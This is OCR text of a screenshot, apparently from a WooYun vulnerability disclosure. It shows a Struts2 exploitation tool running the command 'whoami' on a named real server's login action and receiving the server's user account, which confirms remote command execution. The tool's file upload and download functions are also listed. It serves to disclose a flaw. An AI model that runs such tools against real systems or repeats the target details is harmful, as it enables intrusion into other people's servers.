 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://pm.ncmcc.com.cn/hykg//sys/Login_doLogin.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
pmappserver\shiwei
正在获取Web信息,请稍等片刻........----2015-08-06 16:49:01
验证结果: 存在最新的Struts2漏洞....----2015-08-06 16:49:05
获取Web信息完毕......----2015-08-06 16:49:05
正在执行命令中,请稍等片刻........----2015-08-06 16:49:16
命令执行完毕........----2015-08-06 16:49:17
www.wooyun.org